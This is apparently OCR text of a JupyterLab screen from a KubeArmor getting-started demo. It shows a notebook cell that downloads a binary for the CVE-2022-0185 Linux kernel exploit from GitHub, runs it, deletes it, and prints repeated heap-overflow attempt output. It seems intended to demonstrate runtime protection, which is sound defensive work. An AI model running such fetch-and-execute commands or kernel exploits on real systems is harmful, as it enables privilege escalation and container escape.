 exploit.ipynb - JupyterLab
KubeArmor/getting-start
34.132.153.44/user/user1/lab/tree/exploit.ipynb
17
File Edit View Run Kernel Tabs Settings Help
Launcher
exploit.ipynb
Code
Python 3 (ipykernel)
Filter files by name
/
Name
Last Modified
lost+found
15 minutes ago
exploit
now
exploit.ipynb
4 minutes ago
[4]:
# download malicious binary
import urllib.request
urllib.request.urlretrieve("https://github.com/nyrahul/CVE-2022-0185/raw/master/exploit", "/home/jovyan/exploit")
# execute it
!chmod +x /home/jovyan/exploit
!/home/jovyan/exploit
# cleanup
!rm -rf /home/jovyan/exploit
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks
[X] No leaks, trying again
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks
[X] No leaks, trying again
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks
[X] No leaks, trying again
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks
[X] No leaks, trying again
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
imple
0
1
Python 3 (ipykernel) | Idle
Mode: Command
Ln 1, Col 1
exploit.ipynb
1